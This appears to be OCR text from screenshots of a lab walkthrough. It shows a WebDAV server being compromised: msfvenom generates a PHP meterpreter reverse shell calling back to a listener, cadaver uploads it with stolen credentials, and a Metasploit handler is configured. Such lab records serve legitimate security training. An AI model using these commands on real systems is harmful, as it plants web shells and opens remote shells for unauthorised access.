 Index of /webdav
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-11-04 19:19 1.1K
Server at 192.168.1.105 Port 80
Shell No. 1
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 318 (318.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lpo
rt=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~# cadaver http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 1113 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
*passwd.dav 43 May 7 2019
shell.php 1113 Nov 4 12:19
dav:/webdav/>
Shell No. 1
File Actions Edit View Help
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload php/meterpreterer/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >